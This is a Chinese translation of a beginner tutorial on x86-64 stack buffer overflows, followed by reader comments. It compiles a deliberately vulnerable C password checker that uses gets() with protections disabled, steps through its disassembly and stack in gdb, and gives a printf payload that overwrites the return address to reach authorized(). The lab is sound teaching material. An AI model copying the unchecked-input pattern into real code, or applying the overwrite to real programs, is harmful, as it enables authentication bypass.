from:http://www.spectrumcoding.com/tutorials/exploits/2013/05/27/buffer-overflows.html 翻译的比较逗比,都是按照原文翻译的,加了少量润色。中间有卡住的地方或者作者表述不清楚的地方我都加了注,大家将就看吧=v=。
0x00 背景
我不是一个专职做安全的人(注:作者是全栈攻城狮-v-),但是我最近读了点东西,觉得它很有意思。
我在http://wiki.osdev.org/Expanded_Main_Page上看到了这些,在我进行操作系统相关开发时,我读到了这些有关缓冲区溢出的文章。
因此我准备写一个有关于C程序缓冲区溢出的简短介绍。原因很简单,我学到了这些东西,同时我也想让大家练习练习。
我们今天准备分析一个需要正确输入某个密码才能通过验证的程序,验证通过后,程序会调用authorized()函数。
但是,假设我现在忘了这个密码或者不知道它,那我们就只好用缓冲区溢出的方式来调用authorized()函数了。
0x01 细节
那么,干正事儿了。首先,你应该知道什么是栈了,如果不知道的话赶紧去http://wiki.osdev.org/Stack看看。简单来说它就是一个后进先出的结构,从高地址增长向低地址。我将通过下面的有问题的程序来解释一下这个问题。
#!cpp
#include <stdio.h>
#include <crypt.h>
const char pass[] = "$1$k3Eadsf$blee.9JxQ75A/dSQSxW3v/"; /* Password */
void authorized()
{
printf( "You rascal you!\n" );
}
void getInput()
{
char buffer[8];
gets( buffer );
if ( strcmp( pass, crypt( buffer, "$1$k3Eadsf$" ) ) == 0 )
{
authorized();
}
}
int main()
{
getInput();
return(0);
}
代码很简单,用户输入一个密码,然后程序把它加密起来,并且和程序中存储的密码对比,如果成功了,就调用authorized()函数,你们就当这个authorized()函数是用来让用户在登录后干一些敏感操作的好了(虽然这个例子里面我们只打印了一串字符串)。那么,我们编译一下,看看结果。
#!bash
[email protected] ~/D/p/overflow> gcc -ggdb -fno-stack-protector -z execstack overflow.c -lcrypt -o overflow
overflow.c: In function 'getInput':
overflow.c:12:2: warning: 'gets' is deprecated (declared at /usr/include/stdio.h:638) [-Wdeprecated-declarations]
gets(buffer);
^
[email protected] ~/D/p/overflow> ./overflow
password
[email protected] ~/D/p/overflow>
程序分配8字节的缓冲区,然后把用户输入存储到这个缓冲区里面,然后调用函数把它加密,再和程序里的密码对比。
我们编译的时候会被编译器提示gets()不安全,事实上也是,因为它并没有做任何边界检查,所以我们就用它来调用漏洞了。
我们用objdump来dump一下生成的机器码,看看这儿它做了什么:
#!bash
[email protected] ~/D/p/overflow> objdump -d -M intel blog
#!bash
blog: file format elf64-x86-64
Disassembly of section .init
...
Disassembly of section .plt:
...
Disassembly of section .text:
....
00000000004006a0 <authorized>:
4006a0: 55 push rbp
4006a1: 48 89 e5 mov rbp,rsp
4006a4: bf e2 07 40 00 mov edi,0x4007e2
4006a9: e8 a2 fe ff ff call 400550 <[email protected]>
4006ae: 5d pop rbp
4006af: c3 ret
00000000004006b0 <getInput>:
4006b0: 55 push rbp
4006b1: 48 89 e5 mov rbp,rsp
4006b4: 48 83 ec 10 sub rsp,0x10
4006b8: 48 8d 45 f0 lea rax,[rbp-0x10]
4006bc: 48 89 c7 mov rdi,rax
4006bf: e8 dc fe ff ff call 4005a0 <[email protected]>
4006c4: 48 8d 45 f0 lea rax,[rbp-0x10]
4006c8: be f2 07 40 00 mov esi,0x4007f2
4006cd: 48 89 c7 mov rdi,rax
4006d0: e8 8b fe ff ff call 400560 <[email protected]>
4006d5: 48 89 c6 mov rsi,rax
4006d8: bf c0 07 40 00 mov edi,0x4007c0
4006dd: e8 9e fe ff ff call 400580 <[email protected]>
4006e2: 85 c0 test eax,eax
4006e4: 75 0a jne 4006f0 <getInput+0x40>
4006e6: b8 00 00 00 00 mov eax,0x0
4006eb: e8 b0 ff ff ff call 4006a0 <authorized>
4006f0: c9 leave
4006f1: c3 ret
00000000004006f2 <main>:
4006f2: 55 push rbp
4006f3: 48 89 e5 mov rbp,rsp
4006f6: b8 00 00 00 00 mov eax,0x0
4006fb: e8 b0 ff ff ff call 4006b0 <getInput>
400700: b8 00 00 00 00 mov eax,0x0
400705: 5d pop rbp
400706: c3 ret
400707: 66 0f 1f 84 00 00 00 nop WORD PTR [rax+rax*1+0x0]
40070e: 00 00
我只保留了我们感兴趣的部分,然后用intel语法格式化了一下反汇编数据。我们从main函数开始分析,因为这个对我们来说更有意义(总比从libc_start_main和其他啥地方开始好)。
#!bash
00000000004006f2 <main>:
4006f2: 55 push rbp
4006f3: 48 89 e5 mov rbp,rsp
4006f6: b8 00 00 00 00 mov eax,0x0
4006fb: e8 b0 ff ff ff call 4006b0 <getInput>
400700: b8 00 00 00 00 mov eax,0x0
400705: 5d pop rbp
400706: c3 ret
400707: 66 0f 1f 84 00 00 00 nop WORD PTR [rax+rax*1+0x0]
40070e: 00 00
看看,这儿发生啥了?首先,rbp寄存器被压到了栈上,之后会被rsp的内容替换。看看其他函数开头,我们也会发现类似的东西:
#!bash
00000000004006a0 <authorized>:
4006a0: 55 push rbp
4006a1: 48 89 e5 mov rbp,rsp
...
00000000004006b0 <getInput>:
4006b0: 55 push rbp
4006b1: 48 89 e5 mov rbp,rsp
...
这叫函数初始化,当然函数最后也会有一个收尾工作。首先当前栈底指针(注:rbp)被压入栈上,然后栈底指针被设置为当前栈顶的地址(注:rsp)。
前一个栈底指针指向它之前一个栈帧的栈顶,栈内就这样一个个的连续不断的指下去。这样可以让程序出错的时候跟踪栈,因为栈底指针可以一路向下指向另一个栈帧的开头。
栈帧是一个函数调用在栈上使用的一片内存,它包含有参数(注:64位下如果系统决定用寄存器传参,那参数这东西也有可能没有)、返回地址和本地变量。我从wikipedia的文章里面偷来一张图,大家可以看看:http://en.wikipedia.org/wiki/Call_stack

函数名虽然各不相同,但是状况是一样的,栈向下增长,所以一个函数的返回地址在相对于本地变量里更高的位置。我们回到之前的函数看看这对我们来说意味着啥。在函数初始化阶段之后,有一个mov eax,0x0的语句,那之后会调用了我们的getInput()函数。
#!bash
00000000004006b0 <getInput>:
4006b0: 55 push rbp
4006b1: 48 89 e5 mov rbp,rsp
4006b4: 48 83 ec 10 sub rsp,0x10
4006b8: 48 8d 45 f0 lea rax,[rbp-0x10]
4006bc: 48 89 c7 mov rdi,rax
4006bf: e8 dc fe ff ff call 4005a0 <[email protected]>
4006c4: 48 8d 45 f0 lea rax,[rbp-0x10]
4006c8: be f2 07 40 00 mov esi,0x4007f2
4006cd: 48 89 c7 mov rdi,rax
4006d0: e8 8b fe ff ff call 400560 <[email protected]>
4006d5: 48 89 c6 mov rsi,rax
4006d8: bf c0 07 40 00 mov edi,0x4007c0
4006dd: e8 9e fe ff ff call 400580 <[email protected]>
4006e2: 85 c0 test eax,eax
4006e4: 75 0a jne 4006f0 <getInput+0x40>
4006e6: b8 00 00 00 00 mov eax,0x0
4006eb: e8 b0 ff ff ff call 4006a0 <authorized>
4006f0: c9 leave
4006f1: c3 ret
我们能看到类似的函数初始化功能,然后在gets之前就是一些有意思的指令。再给你们看看代码:
#!cpp
void getInput() {
char buffer[8];
gets(buffer);
if(strcmp(pass, crypt(buffer, "$1$k3Eadsf$")) == 0) {
authorized();
}
}
栈上开扩出了一个16字节的地址(sub rsp, 0x10),之后rax设置为了栈顶地址。这是要作甚?我们的缓冲区只有8个字,但是空间却留了16个字节。 这是因为x86指令集流SIMD扩展要求必须要用16个字节对齐数据,所以里面还有8个字节纯粹是为了对齐用的,这样就把我们的空间偷偷摸摸的弄成了16个字节。
然后lea eax,[rbp - 0x10]和mov rdi, rax之后,rbp - 0x10(即:栈顶)指向的地址会读取到rdi,这个就是gets()待会儿要写入的对齐数据。可以感受一下,栈是向下增长的,但是缓存则是从栈顶(rbp - 0x10)到rbp这个范围。
那说了这么多我们到底要干啥呢?目标就是让authorized()函数跑起来。因此我们可以把当前函数的返回值直接改成auhtorized()的地址。
当call指令执行的时候,rip(指令寄存器)将会被压到栈上。这也就是为啥栈会在push rbp之后对齐到16字节的原因:返回地址只有8个字节长,rbp只好用另外8个字节来对齐了。让我们在gdb里面加载一下我们的程序,跟一下看看栈上发生了啥:
#!bash
[email protected] ~/D/p/overflow> gdb overflow
GNU gdb (GDB) 7.6
Copyright (C) 2013 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-unknown-linux-gnu".
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>...
Reading symbols from /home/cris/Documents/projects/overflow/overflow...done.
(gdb) set disassembly-flavor intel
(gdb) disas main
Dump of assembler code for function main:
0x00000000004006f2 <+0>: push rbp
0x00000000004006f3 <+1>: mov rbp,rsp
0x00000000004006f6 <+4>: mov eax,0x0
0x00000000004006fb <+9>: call 0x4006b0 <getInput>
0x0000000000400700 <+14>: mov eax,0x0
0x0000000000400705 <+19>: pop rbp
0x0000000000400706 <+20>: ret
End of assembler dump.
我们可以看到main()函数的反汇编代码如上,我们想在进入main()之后立马看到栈,所以我们在push rbp的地方设置一个断点,然后启动程序,dump一下栈:
#!bash
(gdb) b *0x00000000004006f2
Breakpoint 1 at 0x4006f2: file overflow.c, line 19.
(gdb) start
Temporary breakpoint 2 at 0x4006f6: file overflow.c, line 21.
Starting program: /home/cris/Documents/projects/overflow/overflow
Breakpoint 1, main () at overflow.c:19
19 int main() {
(gdb) x/8gx $rsp
0x7fffffffe6f8: 0x00007ffff7818a15 0x0000000000000000
0x7fffffffe708: 0x00007fffffffe7d8 0x0000000100000000
0x7fffffffe718: 0x00000000004006f2 0x0000000000000000
0x7fffffffe728: 0xab4f0bd07ac4a669 0x00000000004005b0
这样我们就能看到现在栈其实还没有对齐到16字节。我们刚刚执行了一下到main的调用,所以我们希望栈顶的值就是main的返回地址。我们可以反编译一下这个地方的代码来验证一下,我们看看__libc_start_main,我已经把输出数据里没用的都删了。
#!bash
Dump of assembler code for function __libc_start_main:
...
0x00007ffff7818a0b <+235>: mov rdx,QWORD PTR [rax]
0x00007ffff7818a0e <+238>: mov rax,QWORD PTR [rsp+0x18]
0x00007ffff7818a13 <+243>: call rax
0x00007ffff7818a15 <+245>: mov edi,eax
0x00007ffff7818a17 <+247>: call 0x7ffff782ecd0 <exit>
...
End of assembler dump.
地址0x00007ffff7818a15上是mov edi,eax,然后紧跟着一个调用exit()的指令。 eax包含有我们的退出代码,这个就是exit函数的返回代码。所以,我们已经确认了栈顶就是我们的main的返回地址,rbp在这个指针上时是null,所以在它之后压入栈内的两个QWORD是:0x0000000000000000和0x00007fff7818a15。我们将步过(注:step over,直接执行下一条语句,不管是指令还是函数调用,都执行到它的后一行停下来),然后在getInput()里面下断点并且停下来:
#!bash
(gdb) disas getInput
Dump of assembler code for function getInput:
0x00000000004006b0 <+0>: push rbp
0x00000000004006b1 <+1>: mov rbp,rsp
0x00000000004006b4 <+4>: sub rsp,0x10
0x00000000004006b8 <+8>: lea rax,[rbp-0x10]
0x00000000004006bc <+12>: mov rdi,rax
0x00000000004006bf <+15>: call 0x4005a0 <[email protected]>
0x00000000004006c4 <+20>: lea rax,[rbp-0x10]
0x00000000004006c8 <+24>: mov esi,0x4007f2
0x00000000004006cd <+29>: mov rdi,rax
0x00000000004006d0 <+32>: call 0x400560 <[email protected]>
0x00000000004006d5 <+37>: mov rsi,rax
0x00000000004006d8 <+40>: mov edi,0x4007c0
0x00000000004006dd <+45>: call 0x400580 <[email protected]>
0x00000000004006e2 <+50>: test eax,eax
0x00000000004006e4 <+52>: jne 0x4006f0 <getInput+64>
0x00000000004006e6 <+54>: mov eax,0x0
0x00000000004006eb <+59>: call 0x4006a0 <authorized>
0x00000000004006f0 <+64>: leave
0x00000000004006f1 <+65>: ret
(gdb) b *0x00000000004006b1
Breakpoint 3 at 0x4006b1: file overflow.c, line 9
(gdb) c
Continuing.
Breakpoint 3 0x00000000004006b1 in getInput () at overflow.c:9
9 void getInput() {
(gdb) x/8gx $rsp
0x7fffffffe6e0: 0x00007fffffffe6f0 0x0000000000400700
0x7fffffffe6f0: 0x0000000000000000 0x00007ffff7818a15
0x7fffffffe700: 0x0000000000000000 0x00007fffffffe7d8
0x7fffffffe710: 0x0000000100000000 0x00000000004006f2
我已经解释过上面这些元素是啥了,我们可以验证一下0x0000000000400700 就是ret的返回地址,getInput()再次返回main()里面。
#!bash
...
0x00000000004006fb <+9>: call 0x4006b0 <getInput>
0x0000000000400700 <+14>: mov eax,0x0
...
现在,接下来几个命令将在栈上扩展16字节,之前也说过了,然后调用我们的gets()函数。我们在gets()之后下个断点,然后继续执行:
#!bash
(gdb) b *0x00000000004006c4
Breakpoint 4 at 0x4006c4: file overflow.c, line 14.
(gdb) c
Continuing.
aabbccdd
Breakpoint 4, getInput () at overflow.c:14
14 if(strcmp(pass, crypt(buffer, "$1$k3Eadsf$")) == 0) {
(gdb) x/8gx $rsp
0x7fffffffe6d0: 0x6464636362626161 0x0000000000400500
0x7fffffffe6e0: 0x00007fffffffe6f0 0x0000000000400700
0x7fffffffe6f0: 0x0000000000000000 0x00007ffff7818a15
0x7fffffffe700: 0x0000000000000000 0x00007fffffffe7d8
我输入了密码“aabbccdd”,这样我们看起来方便点。从gets()返回之后,因为我们使用了sub rsp,0x10,所以,栈上还有其他16个字节在之前这些数据的“下面”。因为这些被当作是缓冲区来用的,所以我们可以看到字节被存储为反的顺序(注:这句作者说的有点玄乎,我按原文翻译下来了,其实就是Little-Endian啦,看不懂作者说啥的看这里看这里:http://zh.wikipedia.org/wiki/%E5%AD%97%E8%8A%82%E5%BA%8F#.E5.B0.8F.E7.AB.AF.E5.BA.8F)。 0x61是小写字母a的ASCII码,0x62是b,以此类推。如果我们输入16个字节a的话,我们可以看到我们的数据“填充上”了栈区:
#!bash
(gdb) b *0x00000000004006c4
Breakpoint 4 at 0x4006c4: file overflow.c, line 14.
(gdb) c
Continuing.
aaaaaaaaaaaaaaaa
Breakpoint 4, getInput () at overflow.c:14
14 if(strcmp(pass, crypt(buffer, "$1$k3Eadsf$")) == 0) {
(gdb) x/8gx $rsp
0x7fffffffe6d0: 0x6161616161616161 0x6161616161616161
0x7fffffffe6e0: 0x00007fffffffe6f0 0x0000000000400700
0x7fffffffe6f0: 0x0000000000000000 0x00007ffff7818a15
0x7fffffffe700: 0x0000000000000000 0x00007fffffffe7d8
因此,如果我们提供一个足够长的输入数据,我们就可以用authorize的地址来覆盖这个函数该返回的返回地址。反编译一下authorized()函数来获取一下我们所需要的地址:
#!bash
(gdb) disas authorized
Dump of assembler code for function authorized:
0x00000000004006a0 <+0>: push rbp
0x00000000004006a1 <+1>: mov rbp,rsp
0x00000000004006a4 <+4>: mov edi,0x4007e2
0x00000000004006a9 <+9>: call 0x400550 <[email protected]>
0x00000000004006ae <+14>: pop rbp
0x00000000004006af <+15>: ret
End of assembler dump.
现在我们所有要做的就是把getInput的返回地址覆盖为0x00000000004006a0,而且我们可以做到。我们可以在shell里用printf把数据传给程序,你可以用\x来转意16进制数据,因为地址是倒着来的(注:小端),所以我们也倒着给它就好了。还有,我们需要用0x00来终止我们的缓存,这样strcmp就不会在我们函数返回之前引起一个段错误。printf的结果如下:
#!bash
printf "aaaaaaaaaaaaaaaaaaaaaaa\x00\xa0\x06\x40\x00\x00\x00\x00\x00" | ./overflow
这有16个a,还有7个空字符(\x00)来覆盖rbp,最后,我们用我们的目标地址覆盖了正常时的返回地址。如果我们运行它的话,程序将会触发漏洞,直接跑到authorized()里。尽管我们还没输啥对的密码。
#!bash
[email protected] ~/D/p/overflow> printf "aaaaaaaaaaaaaaaaaaaaaaa\x00\xa0\x06\x40\x00\x00\x00\x00\x00" |
./overflow
You rascal you!
fish: Process 9299, “./overflow” from job 1, “printf "aaaaaaaaaaaaaaaaaaaaaaa\x00\xa0\x06\x40\x00\x00\x00
\x00\x00" | ./overflow” terminated by signal SIGSEGV (Address boundary error)
我们的程序会有段错误,因为栈上指向__libc_start_main的返回地址没有对齐(main开头的push rbp一直没pop),但是我们还是可以看到它打印了“You rascal you!”,所以我们可以知道authorized()函数事实上已经执行成功了。
0x02 总结
这就是啦!一个简单的缓冲区溢出,如果你知道这是怎么发生的话,你会觉得这个太牛逼太好玩了,只要栈上数据仍然可执行,你就可以把代码扔到栈上的一个缓冲区里面,比如这样,然后把返回地址指向缓冲区,这样就能用该进程的权限执行你自个儿的代码了。这已经不可能了(注:作者估计是指一些较新的系统已经禁止栈上数据的执行权限了),但是还是可以修改函数的返回地址,这还是同样给力。
一些其他给想要学习的人的连接(英文,作者给的): http://insecure.org/stf/smashstack.html http://www.eecis.udel.edu/~bmiller/cis459/2007s/readings/buff-overflow.html https://developer.apple.com/library/mac/#documentation/security/conceptual/SecureCodingGuide/Articles/BufferOverflows.html http://www.ibm.com/developerworks/library/l-sp4/index.html
这个是用什么编译运行的 ,我用VC6.0和DevC++都报错,没有#include <crypt.h>这个文件
现在的windows越来越难溢出了,各种保护机制
赞小伙伴,笔记也可以往drops来一份啊 :)
fuzzysecurity的教程赞一个 之前俺也从这儿学了不少 笔记也赞=v=!
长知识了
很详细,不错,我都看懂了。
感谢作者分享,顺便搭车分享一个链接。
当初是大牛给的link
感觉写的很详细
然后照着在学习
link:http://www.fuzzysecurity.com/tutorials.html
有兴趣的可以看一下。
小小的分享一下自己的笔记:
http://x0day.me/archives/category/exploit